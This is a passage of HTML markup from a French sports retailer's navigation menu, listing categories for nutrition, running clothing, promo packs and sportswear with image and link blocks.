                    <li >
                <a href="https://www.silasport.com/fr/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1282"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1283"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/702-barres">Barres</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1284"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1285"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/703-gateaux">Gâteaux</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2438"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2453"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2454"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2452"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2449"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2450"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2443"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2456"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2457"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2455"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2459"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2460"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Running
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements haut
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="314"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Haut</span>
        <div class="ets_mm_block_content">        
                            Vêtements Haut
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2307"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2307_b93c46091b-debardeurs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeurs</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/671-debardeurs-homme">Débardeurs Homme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2308"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/debardeur-running-femme-perfo-armos-asteria-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2309"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeurs</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1197-debardeurs-femme">Débardeurs Femme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1372"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_courtes-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/180-maillots-homme">Maillots Homme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2310"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-running-femme-perfo-armos-asteria-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2311"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/770-maillots-femme">Maillots Femme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1370"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillotsmancheslongues-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1371"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1018-maillots-manches-longues-homme">Maillots Manches Longues Homme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2312"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-running-femme-hiver-armos-dana-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2313"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1249-maillots-manches-longues-femme">Maillots Manches Longues Femme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1364"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Pluie et Sécurité</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes_pluie.jpg" alt="Pluie et Sécurité" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/325-vestes-impermeables">Vestes imperméables</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3301"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Pluie et Sécurité</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/07012e5060-864b984ecf-gilets_securite-.jpg" alt="Pluie et Sécurité" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3302"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/726-gilets">Gilets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements Bas
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="327"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Bas</span>
        <div class="ets_mm_block_content">        
                            Vêtements Bas
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="328"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cffbba530c-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="329"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/181-cuissards-">Cuissards</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1378"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/shorts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1379"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1122-shorts">Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1376"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/21268ff238-corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1377"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/320-corsaires">Corsaires</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1375"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1123-collants">Collants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Packs promo
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Packs promo</span>
        <div class="ets_mm_block_content">        
                            Packs promo
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-sila-viper-noir-verres-noirs-smoke.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/774-pack-ete-homme-maillot-short">Pack Été Homme - Maillot &amp; Short</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1386"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/tenues_ete_femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/775-pack-ete-femme-maillot-short">Pack Été Femme - Maillot &amp; Short</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="372"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8e5dc8a8f8-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/211-brassieres-sport">Brassières sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1392"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_techniques-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1393"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/210-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1396"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/t-shirts_et_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1397"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/588-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1398"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d1df50e295-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1399"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/590-sweats-">Sweats</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2377"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2377_vestes_et_doudounes-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1401"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
